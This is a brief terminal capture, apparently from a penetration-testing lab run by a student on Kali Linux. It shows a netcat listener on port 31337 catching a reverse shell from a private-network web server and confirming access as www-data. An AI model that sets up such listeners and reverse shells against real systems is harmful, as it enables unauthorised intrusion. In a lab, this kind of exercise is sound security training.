 ┌──(student㉿HD-Kali)-[~]
└─$ nc -lvp 31337
listening on [any] 31337 ...
192.168.219.131: inverse host lookup failed: Unknown host
connect to [192.168.219.129] from (UNKNOWN) [192.168.219.131] 35718
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)